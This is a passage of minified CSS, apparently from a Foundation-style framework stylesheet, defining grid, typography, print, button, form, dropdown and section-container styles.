!important}th.hide-for-touch {display:table-cell !important}.touch th.show-for-touch {display:table-cell !important}@media only screen {[class*="block-grid-"] {display:block;padding:0;margin:0 -0.625em;*zoom:1}[class*="block-grid-"]:before,[class*="block-grid-"]:after {content:" ";display:table}[class*="block-grid-"]:after {clear:both}[class*="block-grid-"] > li {display:inline;height:auto;float:left;padding:0 0.625em 1.25em}.small-block-grid-1 > li {width:100%;padding:0 0.625em 1.25em}.small-block-grid-1 > li:nth-of-type(n) {clear:none}.small-block-grid-1 > li:nth-of-type(1n+1) {clear:both}.small-block-grid-2 > li {width:50%;padding:0 0.625em 1.25em}.small-block-grid-2 > li:nth-of-type(n) {clear:none}.small-block-grid-2 > li:nth-of-type(2n+1) {clear:both}.small-block-grid-3 > li {width:33.33333%;padding:0 0.625em 1.25em}.small-block-grid-3 > li:nth-of-type(n) {clear:none}.small-block-grid-3 > li:nth-of-type(3n+1) {clear:both}.small-block-grid-4 > li {width:25%;padding:0 0.625em 1.25em}.small-block-grid-4 > li:nth-of-type(n) {clear:none}.small-block-grid-4 > li:nth-of-type(4n+1) {clear:both}.small-block-grid-5 > li {width:20%;padding:0 0.625em 1.25em}.small-block-grid-5 > li:nth-of-type(n) {clear:none}.small-block-grid-5 > li:nth-of-type(5n+1) {clear:both}.small-block-grid-6 > li {width:16.66667%;padding:0 0.625em 1.25em}.small-block-grid-6 > li:nth-of-type(n) {clear:none}.small-block-grid-6 > li:nth-of-type(6n+1) {clear:both}.small-block-grid-7 > li {width:14.28571%;padding:0 0.625em 1.25em}.small-block-grid-7 > li:nth-of-type(n) {clear:none}.small-block-grid-7 > li:nth-of-type(7n+1) {clear:both}.small-block-grid-8 > li {width:12.5%;padding:0 0.625em 1.25em}.small-block-grid-8 > li:nth-of-type(n) {clear:none}.small-block-grid-8 > li:nth-of-type(8n+1) {clear:both}.small-block-grid-9 > li {width:11.11111%;padding:0 0.625em 1.25em}.small-block-grid-9 > li:nth-of-type(n) {clear:none}.small-block-grid-9 > li:nth-of-type(9n+1) {clear:both}.small-block-grid-10 > li {width:10%;padding:0 0.625em 1.25em}.small-block-grid-10 > li:nth-of-type(n) {clear:none}.small-block-grid-10 > li:nth-of-type(10n+1) {clear:both}.small-block-grid-11 > li {width:9.09091%;padding:0 0.625em 1.25em}.small-block-grid-11 > li:nth-of-type(n) {clear:none}.small-block-grid-11 > li:nth-of-type(11n+1) {clear:both}.small-block-grid-12 > li {width:8.33333%;padding:0 0.625em 1.25em}.small-block-grid-12 > li:nth-of-type(n) {clear:none}.small-block-grid-12 > li:nth-of-type(12n+1) {clear:both} }@media only screen and (min-width:768px) {.small-block-grid-1 > li:nth-of-type(1n+1) {clear:none}.small-block-grid-2 > li:nth-of-type(2n+1) {clear:none}.small-block-grid-3 > li:nth-of-type(3n+1) {clear:none}.small-block-grid-4 > li:nth-of-type(4n+1) {clear:none}.small-block-grid-5 > li:nth-of-type(5n+1) {clear:none}.small-block-grid-6 > li:nth-of-type(6n+1) {clear:none}.small-block-grid-7 > li:nth-of-type(7n+1) {clear:none}.small-block-grid-8 > li:nth-of-type(8n+1) {clear:none}.small-block-grid-9 > li:nth-of-type(9n+1) {clear:none}.small-block-grid-10 > li:nth-of-type(10n+1) {clear:none}.small-block-grid-11 > li:nth-of-type(11n+1) {clear:none}.small-block-grid-12 > li:nth-of-type(12n+1) {clear:none}.large-block-grid-1 > li {width:100%;padding:0 0.625em 1.25em}.large-block-grid-1 > li:nth-of-type(n) {clear:none}.large-block-grid-1 > li:nth-of-type(1n+1) {clear:both}.large-block-grid-2 > li {width:50%;padding:0 0.625em 1.25em}.large-block-grid-2 > li:nth-of-type(n) {clear:none}.large-block-grid-2 > li:nth-of-type(2n+1) {clear:both}.large-block-grid-3 > li {width:33.33333%;padding:0 0.625em 1.25em}.large-block-grid-3 > li:nth-of-type(n) {clear:none}.large-block-grid-3 > li:nth-of-type(3n+1) {clear:both}.large-block-grid-4 > li {width:25%;padding:0 0.625em 1.25em}.large-block-grid-4 > li:nth-of-type(n) {clear:none}.large-block-grid-4 > li:nth-of-type(4n+1) {clear:both}.large-block-grid-5 > li {width:20%;padding:0 0.625em 1.25em}.large-block-grid-5 > li:nth-of-type(n) {clear:none}.large-block-grid-5 > li:nth-of-type(5n+1) {clear:both}.large-block-grid-6 > li {width:16.66667%;padding:0 0.625em 1.25em}.large-block-grid-6 > li:nth-of-type(n) {clear:none}.large-block-grid-6 > li:nth-of-type(6n+1) {clear:both}.large-block-grid-7 > li {width:14.28571%;padding:0 0.625em 1.25em}.large-block-grid-7 > li:nth-of-type(n) {clear:none}.large-block-grid-7 > li:nth-of-type(7n+1) {clear:both}.large-block-grid-8 > li {width:12.5%;padding:0 0.625em 1.25em}.large-block-grid-8 > li:nth-of-type(n) {clear:none}.large-block-grid-8 > li:nth-of-type(8n+1) {clear:both}.large-block-grid-9 > li {width:11.11111%;padding:0 0.625em 1.25em}.large-block-grid-9 > li:nth-of-type(n) {clear:none}.large-block-grid-9 > li:nth-of-type(9n+1) {clear:both}.large-block-grid-10 > li {width:10%;padding:0 0.625em 1.25em}.large-block-grid-10 > li:nth-of-type(n) {clear:none}.large-block-grid-10 > li:nth-of-type(10n+1) {clear:both}.large-block-grid-11 > li {width:9.09091%;padding:0 0.625em 1.25em}.large-block-grid-11 > li:nth-of-type(n) {clear:none}.large-block-grid-11 > li:nth-of-type(11n+1) {clear:both}.large-block-grid-12 > li {width:8.33333%;padding:0 0.625em 1.25em}.large-block-grid-12 > li:nth-of-type(n) {clear:none}.large-block-grid-12 > li:nth-of-type(12n+1) {clear:both} }p.lead {font-size:1.21875em;line-height:1.6}.subheader {line-height:1.4;color:#6f6f6f;font-weight:300;margin-top:0.2em;margin-bottom:0.5em}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td {margin:0;padding:0;direction:ltr}a {color:#2ba6cb;text-decoration:none;line-height:inherit}a:hover,a:focus {color:#2795b6}a img {border:none}p {font-family:inherit;font-weight:normal;font-size:1em;line-height:1.6;margin-bottom:1.25em;text-rendering:optimizeLegibility}p aside {font-size:0.875em;line-height:1.35;font-style:italic}h1,h2,h3,h4,h5,h6 {font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:bold;font-style:normal;color:#222222;text-rendering:optimizeLegibility;margin-top:0.2em;margin-bottom:0.5em;line-height:1.2125em}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small {font-size:60%;color:#6f6f6f;line-height:0}h1 {font-size:2.125em}h2 {font-size:1.6875em}h3 {font-size:1.375em}h4 {font-size:1.125em}h5 {font-size:1.125em}h6 {font-size:1em}hr {border:solid #dddddd;border-width:1px 0 0;clear:both;margin:1.25em 0 1.1875em;height:0}em,i {font-style:italic;line-height:inherit}strong,b {font-weight:bold;line-height:inherit}small {font-size:60%;line-height:inherit}code {font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:bold;color:#7f0a0c}ul,ol,dl {font-size:1em;line-height:1.6;margin-bottom:1.25em;list-style-position:outside;font-family:inherit}ul,ol {margin-left:0}ul li ul,ul li ol {margin-left:1.25em;margin-bottom:0;font-size:1em}ul.square li ul,ul.circle li ul,ul.disc li ul {list-style:inherit}ul.square {list-style-type:square}ul.circle {list-style-type:circle}ul.disc {list-style-type:disc}ul.no-bullet {list-style:none}ol li ul,ol li ol {margin-left:1.25em;margin-bottom:0}dl dt {margin-bottom:0.3em;font-weight:bold}dl dd {margin-bottom:0.75em}abbr,acronym {text-transform:uppercase;font-size:90%;color:#222222;border-bottom:1px dotted #dddddd;cursor:help}abbr {text-transform:none}blockquote {margin:0 0 1.25em;padding:0.5625em 1.25em 0 1.1875em;border-left:1px solid #dddddd}blockquote cite {display:block;font-size:0.8125em;color:#555555}blockquote cite:before {content:"\2014 \0020"}blockquote cite a,blockquote cite a:visited {color:#555555}blockquote,blockquote p {line-height:1.6;color:#6f6f6f}.vcard {display:inline-block;margin:0 0 1.25em 0;border:1px solid #dddddd;padding:0.625em 0.75em}.vcard li {margin:0;display:block}.vcard .fn {font-weight:bold;font-size:0.9375em}.vevent .summary {font-weight:bold}.vevent abbr {cursor:default;text-decoration:none;font-weight:bold;border:none;padding:0 0.0625em}@media only screen and (min-width:768px) {h1,h2,h3,h4,h5,h6 {line-height:1.4}h1 {font-size:2.75em}h2 {font-size:2.3125em}h3 {font-size:1.6875em}h4 {font-size:1.4375em} }.print-only {display:none !important}@media print {* {background:transparent !important;color:black !important;box-shadow:none !important;text-shadow:none !important}a,a:visited {text-decoration:underline}a[href]:after {content:" (" attr(href) ")"}abbr[title]:after {content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after {content:""}pre,blockquote {border:1px solid #999999;page-break-inside:avoid}thead {display:table-header-group}tr,img {page-break-inside:avoid}img {max-width:100% !important}@page {margin:0.5cm}p,h2,h3 {orphans:3;widows:3}h2,h3 {page-break-after:avoid}.hide-on-print {display:none !important}.print-only {display:block !important}.hide-for-print {display:none !important}.show-for-print {display:inherit !important} }button,.button {border-style:solid;border-width:1px;cursor:pointer;font-family:inherit;font-weight:bold;line-height:1;margin:0 0 1.25em;position:relative;text-decoration:none;text-align:center;display:inline-block;padding-top:0.75em;padding-right:1.5em;padding-bottom:0.8125em;padding-left:1.5em;font-size:1em;background-color:#2ba6cb;border-color:#2284a1;color:white}button:hover,button:focus,.button:hover,.button:focus {background-color:#2284a1}button:hover,button:focus,.button:hover,.button:focus {color:white}button.secondary,.button.secondary {background-color:#e9e9e9;border-color:#d0d0d0;color:#333333}button.secondary:hover,button.secondary:focus,.button.secondary:hover,.button.secondary:focus {background-color:#d0d0d0}button.secondary:hover,button.secondary:focus,.button.secondary:hover,.button.secondary:focus {color:#333333}button.success,.button.success {background-color:#5da423;border-color:#457a1a;color:white}button.success:hover,button.success:focus,.button.success:hover,.button.success:focus {background-color:#457a1a}button.success:hover,button.success:focus,.button.success:hover,.button.success:focus {color:white}button.alert,.button.alert {background-color:#c60f13;border-color:#970b0e;color:white}button.alert:hover,button.alert:focus,.button.alert:hover,.button.alert:focus {background-color:#970b0e}button.alert:hover,button.alert:focus,.button.alert:hover,.button.alert:focus {color:white}button.large,.button.large {padding-top:1em;padding-right:2em;padding-bottom:1.0625em;padding-left:2em;font-size:1.25em}button.small,.button.small {padding-top:0.5625em;padding-right:1.125em;padding-bottom:0.625em;padding-left:1.125em;font-size:0.8125em}button.tiny,.button.tiny {padding-top:0.4375em;padding-right:0.875em;padding-bottom:0.5em;padding-left:0.875em;font-size:0.6875em}button.expand,.button.expand {padding-right:0;padding-left:0;width:100%}button.left-align,.button.left-align {text-align:left;text-indent:0.75em}button.right-align,.button.right-align {text-align:right;padding-right:0.75em}button.disabled,button[disabled],.button.disabled,.button[disabled] {background-color:#2ba6cb;border-color:#2284a1;color:white;cursor:default;opacity:0.6;-webkit-box-shadow:none;box-shadow:none}button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus {background-color:#2284a1}button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus {color:white}button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus {background-color:#2ba6cb}button.disabled.secondary,button[disabled].secondary,.button.disabled.secondary,.button[disabled].secondary {background-color:#e9e9e9;border-color:#d0d0d0;color:#333333;cursor:default;opacity:0.6;-webkit-box-shadow:none;box-shadow:none}button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus {background-color:#d0d0d0}button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus {color:#333333}button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus {background-color:#e9e9e9}button.disabled.success,button[disabled].success,.button.disabled.success,.button[disabled].success {background-color:#5da423;border-color:#457a1a;color:white;cursor:default;opacity:0.6;-webkit-box-shadow:none;box-shadow:none}button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus {background-color:#457a1a}button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus {color:white}button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus {background-color:#5da423}button.disabled.alert,button[disabled].alert,.button.disabled.alert,.button[disabled].alert {background-color:#c60f13;border-color:#970b0e;color:white;cursor:default;opacity:0.6;-webkit-box-shadow:none;box-shadow:none}button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus {background-color:#970b0e}button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus {color:white}button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus {background-color:#c60f13}button,.button {padding-top:0.8125em;padding-bottom:0.75em;-webkit-appearance:none}button.tiny,.button.tiny {padding-top:0.5em;padding-bottom:0.4375em;-webkit-appearance:none}button.small,.button.small {padding-top:0.625em;padding-bottom:0.5625em;-webkit-appearance:none}button.large,.button.large {padding-top:1.03125em;padding-bottom:1.03125em;-webkit-appearance:none}@media only screen {button,.button {-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.5) inset;box-shadow:0 1px 0 rgba(255,255,255,0.5) inset;-webkit-transition:background-color 300ms ease-out;-moz-transition:background-color 300ms ease-out;transition:background-color 300ms ease-out}button:active,.button:active {-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.2) inset;box-shadow:0 1px 0 rgba(0,0,0,0.2) inset}button.radius,.button.radius {-webkit-border-radius:3px;border-radius:3px}button.round,.button.round {-webkit-border-radius:1000px;border-radius:1000px} }@media only screen and (min-width:768px) {button,.button {display:inline-block} }form {margin:0 0 1em}form .row .row {margin:0 -0.5em}form .row .row .column,form .row .row .columns {padding:0 0.5em}form .row .row.collapse {margin:0}form .row .row.collapse .column,form .row .row.collapse .columns {padding:0}form .row input.column,form .row input.columns,form .row textarea.column,form .row textarea.columns {padding-left:0.5em}label {font-size:0.875em;color:#4d4d4d;cursor:pointer;display:block;font-weight:500;margin-bottom:0.1875em}label.right {float:none;text-align:right}label.inline {margin:0 0 1em 0;padding:0.625em 0}.prefix,.postfix {display:block;position:relative;z-index:2;text-align:center;width:100%;padding-top:0;padding-bottom:0;border-style:solid;border-width:1px;overflow:hidden;font-size:0.875em;height:2.3125em;line-height:2.3125em}.postfix.button {padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:2.125em}.prefix.button {padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:2.125em}.prefix.button.radius {-webkit-border-radius:0;border-radius:0;-moz-border-radius-bottomleft:3px;-moz-border-radius-topleft:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}.postfix.button.radius {-webkit-border-radius:0;border-radius:0;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.prefix.button.round {-webkit-border-radius:0;border-radius:0;-moz-border-radius-bottomleft:1000px;-moz-border-radius-topleft:1000px;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.postfix.button.round {-webkit-border-radius:0;border-radius:0;-moz-border-radius-topright:1000px;-moz-border-radius-bottomright:1000px;-webkit-border-top-right-radius:1000px;-webkit-border-bottom-right-radius:1000px;border-top-right-radius:1000px;border-bottom-right-radius:1000px}span.prefix {background:#f2f2f2;border-color:#d9d9d9;border-right:none;color:#333333}span.prefix.radius {-webkit-border-radius:0;border-radius:0;-moz-border-radius-bottomleft:3px;-moz-border-radius-topleft:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}span.postfix {background:#f2f2f2;border-color:#cccccc;border-left:none;color:#333333}span.postfix.radius {-webkit-border-radius:0;border-radius:0;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.input-group.radius > *:first-child,.input-group.radius > *:first-child * {-moz-border-radius-bottomleft:3px;-moz-border-radius-topleft:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}.input-group.radius > *:last-child,.input-group.radius > *:last-child * {-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.input-group.round > *:first-child,.input-group.round > *:first-child * {-moz-border-radius-bottomleft:1000px;-moz-border-radius-topleft:1000px;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.input-group.round > *:last-child,.input-group.round > *:last-child * {-moz-border-radius-topright:1000px;-moz-border-radius-bottomright:1000px;-webkit-border-top-right-radius:1000px;-webkit-border-bottom-right-radius:1000px;border-top-right-radius:1000px;border-bottom-right-radius:1000px}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="week"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea {background-color:white;font-family:inherit;border:1px solid #cccccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);color:rgba(0,0,0,0.75);display:block;font-size:0.875em;margin:0 0 1em 0;padding:0.5em;height:2.3125em;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:-webkit-box-shadow 0.45s,border-color 0.45s ease-in-out;-moz-transition:-moz-box-shadow 0.45s,border-color 0.45s ease-in-out;transition:box-shadow 0.45s,border-color 0.45s ease-in-out}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus {-webkit-box-shadow:0 0 5px #999999;-moz-box-shadow:0 0 5px #999999;box-shadow:0 0 5px #999999;border-color:#999999}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus {background:#fafafa;border-color:#999999;outline:none}input[type="text"][disabled],input[type="password"][disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="datetime-local"][disabled],input[type="month"][disabled],input[type="week"][disabled],input[type="email"][disabled],input[type="number"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="time"][disabled],input[type="url"][disabled],textarea[disabled] {background-color:#dddddd}input[type="file"],input[type="checkbox"],input[type="radio"],select {margin:0 0 1em 0}input[type="file"] {width:100%}fieldset {border:solid 1px #dddddd;padding:1.25em;margin:1.125em 0}fieldset legend {font-weight:bold;background:white;padding:0 0.1875em;margin:0;margin-left:-0.1875em}.error input,input.error,.error textarea,textarea.error {border-color:#c60f13;background-color:rgba(198,15,19,0.1)}.error input:focus,input.error:focus,.error textarea:focus,textarea.error:focus {background:#fafafa;border-color:#999999}.error label,label.error {color:#c60f13}.error small,small.error {display:block;padding:0.375em 0.25em;margin-top:-1.3125em;margin-bottom:1em;font-size:0.75em;font-weight:bold;background:#c60f13;color:white}form.custom .hidden-field {margin-left:-99999px;position:absolute;visibility:hidden}form.custom .custom {display:inline-block;width:16px;height:16px;position:relative;vertical-align:middle;border:solid 1px #cccccc;background:white}form.custom .custom.checkbox {-webkit-border-radius:0;border-radius:0;padding:-1px}form.custom .custom.radio {-webkit-border-radius:1000px;border-radius:1000px;padding:3px}form.custom .custom.checkbox:before {content:"";display:block;font-size:16px;color:white}form.custom .custom.radio.checked:before {content:"";display:block;width:8px;height:8px;-webkit-border-radius:1000px;border-radius:1000px;background:#222222;position:relative}form.custom .custom.checkbox.checked:before {content:"\00d7";color:#222222;position:absolute;top:-50%;left:50%;margin-top:4px;margin-left:-5px}form.custom {}form.custom .custom.dropdown {display:block;position:relative;top:0;height:2.3125em;margin-bottom:1.25em;margin-top:0;padding:0;width:100%;background:white;background:-moz-linear-gradient(top,white 0%,#f3f3f3 100%);background:-webkit-linear-gradient(top,white 0%,#f3f3f3 100%);-webkit-box-shadow:none;background:linear-gradient(to bottom,white 0%,#f3f3f3 100%);box-shadow:none;font-size:0.875em;vertical-align:top}form.custom .custom.dropdown ul {overflow-y:auto;max-height:200px}form.custom .custom.dropdown .current {cursor:default;white-space:nowrap;line-height:2.25em;color:rgba(0,0,0,0.75);text-decoration:none;overflow:hidden;display:block;margin-left:0.5em;margin-right:2.3125em}form.custom .custom.dropdown .selector {cursor:default;position:absolute;width:2.5em;height:2.3125em;display:block;right:0;top:0}form.custom .custom.dropdown .selector:after {content:"";display:block;content:"";display:block;width:0;height:0;border:inset 5px;border-color:#aaaaaa transparent transparent transparent;border-top-style:solid;position:absolute;left:0.9375em;top:50%;margin-top:-3px}form.custom .custom.dropdown:hover a.selector:after,form.custom .custom.dropdown.open a.selector:after {content:"";display:block;width:0;height:0;border:inset 5px;border-color:#222222 transparent transparent transparent;border-top-style:solid}form.custom .custom.dropdown .disabled {color:#888888}form.custom .custom.dropdown .disabled:hover {background:transparent;color:#888888}form.custom .custom.dropdown .disabled:hover:after {display:none}form.custom .custom.dropdown.open ul {display:block;z-index:10;min-width:100%;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}form.custom .custom.dropdown.small {max-width:134px}form.custom .custom.dropdown.medium {max-width:254px}form.custom .custom.dropdown.large {max-width:434px}form.custom .custom.dropdown.expand {width:100% !important}form.custom .custom.dropdown.open.small ul {min-width:134px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}form.custom .custom.dropdown.open.medium ul {min-width:254px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}form.custom .custom.dropdown.open.large ul {min-width:434px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}form.custom .custom.dropdown ul {position:absolute;width:auto;display:none;margin:0;left:-1px;top:auto;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,0.1);box-shadow:0 2px 2px 0 rgba(0,0,0,0.1);margin:0;padding:0;background:white;border:solid 1px #cccccc;font-size:16px}form.custom .custom.dropdown ul li {color:#555555;font-size:0.875em;cursor:default;padding-top:0.25em;padding-bottom:0.25em;padding-left:0.375em;padding-right:2.375em;min-height:1.5em;line-height:1.5em;margin:0;white-space:nowrap;list-style:none}form.custom .custom.dropdown ul li.selected {background:#eeeeee;color:black}form.custom .custom.dropdown ul li:hover {background-color:#e4e4e4;color:black}form.custom .custom.dropdown ul li.selected:hover {background:#eeeeee;cursor:default;color:black}form.custom .custom.dropdown ul.show {display:block}form.custom .custom.disabled {background:#dddddd}.button-group {list-style:none;margin:0;*zoom:1}.button-group:before,.button-group:after {content:" ";display:table}.button-group:after {clear:both}.button-group > * {margin:0 0 0 -1px;float:left}.button-group > *:first-child {margin-left:0}.button-group.radius > *:first-child,.button-group.radius > *:first-child > a,.button-group.radius > *:first-child > button,.button-group.radius > *:first-child > .button {-moz-border-radius-bottomleft:3px;-moz-border-radius-topleft:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}.button-group.radius > *:last-child,.button-group.radius > *:last-child > a,.button-group.radius > *:last-child > button,.button-group.radius > *:last-child > .button {-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.button-group.round > *:first-child,.button-group.round > *:first-child > a,.button-group.round > *:first-child > button,.button-group.round > *:first-child > .button {-moz-border-radius-bottomleft:1000px;-moz-border-radius-topleft:1000px;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.button-group.round > *:last-child,.button-group.round > *:last-child > a,.button-group.round > *:last-child > button,.button-group.round > *:last-child > .button {-moz-border-radius-topright:1000px;-moz-border-radius-bottomright:1000px;-webkit-border-top-right-radius:1000px;-webkit-border-bottom-right-radius:1000px;border-top-right-radius:1000px;border-bottom-right-radius:1000px}.button-group.even-2 li {width:50%}.button-group.even-2 li button,.button-group.even-2 li .button {width:100%}.button-group.even-3 li {width:33.33333%}.button-group.even-3 li button,.button-group.even-3 li .button {width:100%}.button-group.even-4 li {width:25%}.button-group.even-4 li button,.button-group.even-4 li .button {width:100%}.button-group.even-5 li {width:20%}.button-group.even-5 li button,.button-group.even-5 li .button {width:100%}.button-group.even-6 li {width:16.66667%}.button-group.even-6 li button,.button-group.even-6 li .button {width:100%}.button-group.even-7 li {width:14.28571%}.button-group.even-7 li button,.button-group.even-7 li .button {width:100%}.button-group.even-8 li {width:12.5%}.button-group.even-8 li button,.button-group.even-8 li .button {width:100%}.button-bar {*zoom:1}.button-bar:before,.button-bar:after {content:" ";display:table}.button-bar:after {clear:both}.button-bar .button-group {float:left;margin-right:0.625em}.button-bar .button-group div {overflow:hidden}.dropdown.button {position:relative;padding-right:3.1875em}.dropdown.button:before {position:absolute;content:"";width:0;height:0;display:block;border-style:solid;border-color:white transparent transparent transparent;top:50%}.dropdown.button:before {border-width:0.5625em;right:1.5em;margin-top:-0.25em}.dropdown.button:before {border-color:white transparent transparent transparent}.dropdown.button.tiny {padding-right:2.1875em}.dropdown.button.tiny:before {border-width:0.4375em;right:0.875em;margin-top:-0.15625em}.dropdown.button.tiny:before {border-color:white transparent transparent transparent}.dropdown.button.small {padding-right:2.8125em}.dropdown.button.small:before {border-width:0.5625em;right:1.125em;margin-top:-0.21875em}.dropdown.button.small:before {border-color:white transparent transparent transparent}.dropdown.button.large {padding-right:4em}.dropdown.button.large:before {border-width:0.625em;right:1.75em;margin-top:-0.3125em}.dropdown.button.large:before {border-color:white transparent transparent transparent}.dropdown.button.secondary:before {border-color:#333333 transparent transparent transparent}.split.button {position:relative;padding-right:4.8em}.split.button span {display:block;height:100%;position:absolute;right:0;top:0;border-left:solid 1px}.split.button span:before {position:absolute;content:"";width:0;height:0;display:block;border-style:inset;left:50%}.split.button span:active {background-color:rgba(0,0,0,0.1)}.split.button span {border-left-color:#1e728c}.split.button span {width:3em}.split.button span:before {border-top-style:solid;border-width:0.5625em;top:1.125em;margin-left:-0.5625em}.split.button span:before {border-color:white transparent transparent transparent}.split.button.secondary span {border-left-color:#c3c3c3}.split.button.secondary span:before {border-color:white transparent transparent transparent}.split.button.alert span {border-left-color:#7f0a0c}.split.button.success span {border-left-color:#396516}.split.button.tiny {padding-right:3.9375em}.split.button.tiny span {width:2.84375em}.split.button.tiny span:before {border-top-style:solid;border-width:0.4375em;top:0.875em;margin-left:-0.3125em}.split.button.small {padding-right:3.9375em}.split.button.small span {width:2.8125em}.split.button.small span:before {border-top-style:solid;border-width:0.5625em;top:0.84375em;margin-left:-0.5625em}.split.button.large {padding-right:6em}.split.button.large span {width:3.75em}.split.button.large span:before {border-top-style:solid;border-width:0.625em;top:1.3125em;margin-left:-0.5625em}.split.button.expand {padding-left:2em}.split.button.secondary span:before {border-color:#333333 transparent transparent transparent}.split.button.radius span {-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.split.button.round span {-moz-border-radius-topright:1000px;-moz-border-radius-bottomright:1000px;-webkit-border-top-right-radius:1000px;-webkit-border-bottom-right-radius:1000px;border-top-right-radius:1000px;border-bottom-right-radius:1000px}.section-container,.section-container.auto {width:100%;display:block;margin-bottom:1.25em;border:1px solid #cccccc;border-top:none}.section-container > section,.section-container > .section,.section-container.auto > section,.section-container.auto > .section {position:relative}.section-container > section > .title,.section-container > .section > .title,.section-container.auto > section > .title,.section-container.auto > .section > .title {background-color:#efefef;cursor:pointer;margin-bottom:0}.section-container > section > .title a,.section-container > .section > .title 